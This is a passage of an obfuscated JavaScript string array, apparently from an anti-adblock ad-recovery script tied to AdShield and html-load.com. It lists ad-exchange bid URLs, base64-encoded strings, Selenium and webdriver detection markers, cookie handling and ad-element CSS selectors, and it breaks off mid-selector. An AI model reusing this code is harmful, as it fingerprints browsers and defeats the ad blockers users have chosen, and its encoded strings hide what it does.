<media-condition-without-or>]?","HTMLVideoElement_poster","port","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","setPrototypeOf","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","imprnt-cnt","code","shouldHookDomContentLoadedLateListeners","ADNXSMediation","esp.rtbhouse.com","throwError","<number>|<angle>","https://ssb-global.smartadserver.com/api/bid","appier.net","initial","<length-percentage>&&hanging?&&each-line?","MatchOnce","padStart","userAgent","scrollBy","HTMLLinkElement_rel","setAttribute","createDescriptor","[<page-selector>#]?","CSSStyleDeclaration_cssText","<'border-top-style'>","Condition","FeatureFunction","domcontentloaded","ac-","recovery_loaded_time","replaceAll","campaignId","content_ad","slot_element_id","[<length-percentage>|auto]{1,2}|cover|contain","genieesspv.jp","cookie","getProperty","avplayer.com","none|<shadow>#","repeat|no-repeat|space|round","acos( <calc-sum> )","none|<track-list>|<auto-track-list>","insertData","href","browserLanguage","else","generatedColumn","adnxs.com","important","Expect `","svb","sn-","cmVzZXJ2ZWQySW5wdXQ=","SyntaxReferenceError","playwire.com","data:","api.assertcom.de","filter","is_admiral_adwall_rendered","6482970BPSibE","walkContext","elapsed_time_ms","baseUrl","keys","preload","<number [0,∞]> [/ <number [0,∞]>]?","alphaStr",'" is expected',"<'inset-inline-end'>","errArgs","atob","<image>","<'inline-size'>","ZWhvcg==","https://prebid.trustedstack.com/rtb/trustedstack","\n  ","offsetAndType","slotRequested","frameId","__lastWatirAlert","HTMLVideoElement","ad-unit","<'text-emphasis-style'>||<'text-emphasis-color'>","7831355jpoQjP","eof","unprotect","Equal sign is expected","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","max( <calc-sum># )","isInRootIframe","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<font-weight-absolute>{1,2}","[Bot] bot UA detected, ua=","none|<image>","stroke","Active auto recovery: index ","inventory_id","detections","EventTarget_removeEventListener","<url>|none","male|female|neutral","extra","general-enclosed","<calc-value> ['*' <calc-value>|'/' <number>]*","request_id","decodeURIComponent","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","none|manual|auto","test","adnami.io","atan( <calc-sum> )","publisher1st.com","__gads=ID=","Failed to decode protect-url: url is empty","none|all|[digits <integer>?]","validate","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","omid-","139341","cap","admz","gecko","lookupValue","domains","term","https:","[INVENTORY] found visible ","onetrust-","hasOwnProperty","https://securepubads.g.doubleclick.net/tag/js/gpt.js","openx.net","parseValue","DOMParser_parseFromString","AtrulePrelude","interval","removeEventListener","ADS_FRAME","SIMID:","onorientationchange","<length>||<color>","HTMLIFrameElement_name","getPropertyValue","driver","Matching for a tree with var() is not supported","Forward report url to engineers","pb_","SECSSOBrowserChrome","symbol","<header","https://consent.lep.co.uk","dump","   ","flags","Element_className","aborted","NestingSelector","<'grid-row-gap'> <'grid-column-gap'>?","https://static.dable.io/dist/plugin.min.js","insertBefore","w = window.parent;","dvb",")-token","signalStatus","HTMLImageElement_attributionSrc","v4ac1eiZr0","headers","y.one.impact-ad.jp","https://exchange.kueezrtb.com/prebid/multi/","nthChildOf","as-click-message-handler-added","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","num","https://onetag-sys.com/prebid-request","true","consumeFunctionName","is_brave","none|left|right|both|inline-start|inline-end","[<length-percentage>|top|center|bottom]#","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","getPrototypeOf","sourceRoot","gpt-enliple","blocked_filters","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","replaceScriptElementAsync","<'margin-inline-start'>","ssmas","getAttributeKeys","eat","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","adshield-loaded","HTMLIFrameElement_srcdoc","grippers|none","pos","prependList","start|center|space-between|space-around","slotElementId","cqw","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Terminate - non-adblock","decorate","ins","/translator","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","Integer is expected","Function.prototype.bind is undefined","perspective( [<length [0,∞]>|none] )","themoneytizer.com","<length> <length>?","navigator.plugins.length is undefined","<calc-product> [['+'|'-'] <calc-product>]*","9uSPhBN","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<image>|none","unset","mediaText","log.pinterest.com","[<counter-name> <integer>?]+|none","ClassSelector","xyz|xyz-d50|xyz-d65","consumeNumber","scrollY","option maxAge is invalid","dogdrip.net","ds.uncn.jp","thread-","dvw","<an-plus-b>|even|odd","butt|round|square","allocateCursor","[<length>|<percentage>]{1,4}","<'margin-block'>","clamp( <calc-sum>#{3} )","ad01","<!DOCTYPE html>","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","read-only|read-write|write-only","normal|<length>","scribd.com","navigator.webdriver is undefined","yahoo-mail-v1","[<ident-token>|'*']? '|'","fastclick.net","encode","none|always|column|page|spread","dimension-token","object","__webdriver_script_func","players","https://cmp.computerbild.de","env( <custom-ident> , <declaration-value>? )","tokenStart","bydata.com","__webdriverFunc","eventName","rhino","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","shouldRecover evaluation error:","{-token","manchesterworld.uk","padding|border","tokenCount","api.rlcdn.com","sources","String or url() is expected","gpt-highfivve","when","onerror","kumo.network-n.com","domain switched","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","cbidsp","exports","pmdstatic.net","enjgioijew","isEmpty",'"],[class*="',"a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Percentage","Rule","baseline|sub|super|<svg-length>","Load stylesheet results: ","XMLHttpRequest_status","replace|add|accumulate","[normal|small-caps]","tail","<page-margin-box-type> '{' <declaration-list> '}'","Notification","getOwnPropertyNames","?as-revalidator=","<box>#","sessionStorage",": [left|right|first|blank]","https://ads.yieldmo.com/exchange/prebid","selectorText","onclick","leaderboard","advertiserId","boolean","privacymanager.io","flatMap","combo","cdn.optimizely.com","dbm_d","this.postMessage(...arguments)","sdk","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","auto|avoid","cdn.flashtalking.com","PseudoElementSelector","emit","cssWideKeywords","smsonline.cloud","nearest|up|down|to-zero","_validateMapping","none|<position-area>","<relative-selector>#","set ","Event","horizontal|vertical|inline-axis|block-axis|inherit","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","coachjs","[shorter|longer|increasing|decreasing] hue","webkitMediaStream","none|blink","var( <custom-property-name> , <declaration-value>? )","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","api.ootoo.co.kr","?version=","<'margin-block-end'>","rotate( [<angle>|<zero>] )","adthrive.com","adnxs-simple.com","normal|<string>","HTMLLinkElement_as","MSG_SYN_URG","Window_setInterval","baseURI","[<length>|<number>]{1,4}","CSSStyleDeclaration_getPropertyValue","<'border-top-width'>||<'border-top-style'>||<color>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<family-name>","adma","parseContext","Identifier or parenthesis is expected","prototype","normal|<percentage>","[none|<dashed-ident>]#","mismatchLength","googlesyndication\\.com","append",".getAdserverTargeting","searchParams","adhesion","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","visualViewport","//# sourceURL=mediation.js","getLocationRange","window.external is undefined","ghi","HTMLAnchorElement_hash","Identifier is expected but function found","appendChild",".pages.dev","<number>|left|center|right|leftwards|rightwards",", height: ","_selenium","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","lep.co.uk","<compositing-operator>#","center|start|end|flex-start|flex-end","knowt.com","[<family-name>|<generic-family>]#","no purpose 1 consent","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<attachment>#","path","bqstreamer.com","pow( <calc-sum> , <calc-sum> )","googletagmanager.com","stackadapt.com","https://s.html-load.com","adv-space","iu_parts","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<'inset'>","podname.com","PerformanceResourceTiming","setSourceContent","window.process is","postrelease.com","balance","initLogUploadHandler","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","PluginArray","; Expires=","Unknown context `","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","Please enter the password","none|repeat( <length-percentage> )","Block","cmpChar","defaultPrevented","toLowerCase","requestIdleCallback","HTMLElement_innerText","mimeTypesConsistent","Identifier","function-token","tunebat.com","Neither `enter` nor `leave` walker handler is set or both aren't a function","assign","getTargeting","getArg","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","bz-berlin.de","<blend-mode>#","rotateZ( [<angle>|<zero>] )","flat",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","throw new Error();","At-rule `@","rcap","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","outerHeight","dsp-service.adtarget.biz","async","HTMLStyleElement_insertBefore","autoRecovery","top",'[id^="dfp-ad-"]',"getLastListNode","webDriver","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","relative","__selenium_unwrapped","hbwrapper.com","reverse","context","skewY( [<angle>|<zero>] )","(-token","nextNonWsCode","<symbol>+","indiatimes.com","auto|none","compareByOriginalPositions","adblock_circumvent_score",".setTargetingForGPTAsync","getEntriesByType","/asn","Google","checkAtruleDescriptorName","Bad syntax","protectFetchInput shouldn't be called with non-ReadableStream","XMLHttpRequest","isArray","Failed to load profile: ","kueezrtb.com","_file","timestamp","eatIdent","gzip","text_ad","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","padding-box|content-box","miter|round|bevel","/dbm/ad","cef","<html","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.",'" is not in the set.',"normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","outerHTML","axelspringer.com","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","Value","cdn-exchange.toastoven.net","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","sports-illustrated","casalemedia.com","RENDERER","banner_ad","auto|none|text|all","content-ad","onload","normal|text|emoji|unicode","cp.edl.co.kr","findAll","window.top.document.domain;","hbopenbid.pubmatic.com","<combinator>? <complex-selector>","clickio.com","every","<wq-name>|<ns-prefix>? '*'","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","<url> <decibel>?|none","<predefined-rgb> [<number>|<percentage>|none]{3}","HTMLAnchorElement_target","self","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","adspsp.com","fuseplatform.net","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","/report","[<box>|border|padding|content]#","auto|after","https://consent.northantstelegraph.co.uk","<mf-name> : <mf-value>","as_apply","as_parent","blur","div","serverbid.com","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","halifaxcourier.co.uk","<position>#","HTMLFormElement_action","none|<length-percentage> [<length-percentage> <length>?]?","33across.com","/iu3","normal|[fill||stroke||markers]","reserved1","protectUrlContext","Document_write","intentiq.com","as-check-script-blocked","ignoreInvalidMapping","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Document_referrer","thebrighttag.com","get ","20030107","toStringTag","__selenium_evaluate","setRequestHeader","!term","none|<offset-path>||<coord-box>","size","getComputedStyle","<clip-source>|[<basic-shape>||<geometry-box>]|none","Proxy","gpt","stack","[CMP Log] Skipped due to sampling","startOffset","upload","none|circle|disc|square","auto|start|end|left|right|center|justify","reset","Node_appendChild","none|<image>|<mask-source>","<'align-content'> <'justify-content'>?","idSubstrings","__as_xhr_onload","style","Number","atrules","[-token","<position>","aniview.com","css","didomi-","none|<position>#","/sodar/sodar2","Node_textContent","dvh","'. Set options.decodeValues to false to disable this feature.","<percentage>|<length>","issue","copyScriptElement","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Document","pa-pbjs-frame","[<box>|border|padding|content|text]#","<grid-line> [/ <grid-line>]?","tokenize","Invalid base64 digit: ","<dashed-ident>","noopStr","[stretch|repeat|round|space]{1,2}","border-box|content-box|margin-box|padding-box","triggerCount","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","buzzfeed.com","<length>{1,2}","webcontentassessor.com",'[id*="',"https://ghb.adtelligent.com/v2/auction/","params","CDC-token","auto|none|preserve-parent-color","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","text","documentElementKeys","credentials","adUnitPath","parent","kayzen.io","nhn","cookielaw.org","__as_new_xhr_data","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Identifier or asterisk is expected","content-box|padding-box|border-box","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Element_setHTMLUnsafe","HTMLFormElement","\x3c!--","#adshield","none|in-flow|all","counter( <counter-name> , <counter-style>? )","__gpp","adtelligent.com","stopImmediatePropagation","shouldUseOrigin","htlad-","HTMLTableSectionElement","last_processed_rules_count","method","<keyframes-name>","block|inline|x|y","atrule","mediarithmics.com","marphezis.com","agrvt.com","papi","HTMLElement_dataset","rem( <calc-sum> , <calc-sum> )","image-set( <image-set-option># )","adtrafficquality.google","initial|inherit|unset|revert|revert-layer","auto|none|scrollbar|-ms-autohiding-scrollbar","solid|double|dotted|dashed|wavy","yieldlove.com","mod( <calc-sum> , <calc-sum> )","Element_innerHTML","bounceexchange.com","min( <calc-sum># )","HTMLElement_title","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","toJSON","generated","length","ChromeDriverw","[left|right]||[top|bottom]","_top","<color>&&<color-stop-angle>?","window.parent.document.domain;","ad.as.amanad.adtdp.com","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","auto|balance","drop-shadow( <length>{2,3} <color>? )","chrome","script_onerror","__sa_","rightComparison","unsortedForEach","__fxdriver_unwrapped","skip","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","History_replaceState","<declaration-value>","__as_xhr_processed","<page-selector-list>","useragent","https://ad.yieldlab.net/yp","; Priority=High","sequentum","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","2mdn.net","normal|auto|<position>","/filter-fingerprint","stopPropagation","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","</div>","setHTMLUnsafe","%%%INV_CODE%%%","<'margin-inline-end'>","gpt-clickio","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","https://t.html-load.com","var(","Selector","sort","kind","https://cmp.autobild.de","ad-","eventType","_fa_","shouldRecover","textAd","__phantomas","auto|from-font|<length>|<percentage>","view( [<axis>||<'view-timeline-inset'>]? )","Unexpected input","dpi","Element_querySelector","SelectorList","orientation","scanWord","geniee-prebid","isPropagationStopped","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","warn","idRegex","javascript:","abs","Unknown type: ","<'row-gap'> <'column-gap'>?","main_richload","getEvents","SyntaxError","ident-token","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Mesa OffScreen","_Selenium_IDE_Recorder","getStorageUpdates","s.amazon-adsystem.com","auto|optimizeSpeed|crispEdges|geometricPrecision","auto|bullets|numbers|words|spell-out|<counter-style-name>","__as_is_xhr_loading","adlib","none|[weight||style||small-caps||position]","write","Element_closest","sleipnir/","_self","PTZhMEc+UE9vMzdudj94JjFgXTJ0","as_inventory_frame_listener_adder","nextCharCode","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","resource","webdriver","window.PluginArray is undefined","<outline-radius>","adthrive","AttributeSelector","_sourceRoot","invalid url (anchor href set): ","container","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","values","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","separate|collapse|auto","Combinator","` has no known descriptors","firstCharOffset","leave","ApplePayError","postmedia.solutions.cdn.optable.co","<number>|<percentage>","normal|strong|moderate|none|reduced","Range","__driver_evaluate","Too many hex digits","Hex digit or question mark is expected","isVisibleContent","em1wYw==","https://consent.programme.tv","[object Date]","adcontainer","as_session_id","valueOf","any","<single-animation-timeline>#","[jis78|jis83|jis90|jis04|simplified|traditional]","auto|inter-character|inter-word|none","smartyads.com","Window_requestIdleCallback","check","hotjar.com","<angle>|<percentage>","invert( <number-percentage> )","cloudfront.net","banner-","ZmthZA==","data-sdk","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","abs( <calc-sum> )","about:srcdoc","otSDKStub","meta","appendList","merequartz.com",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 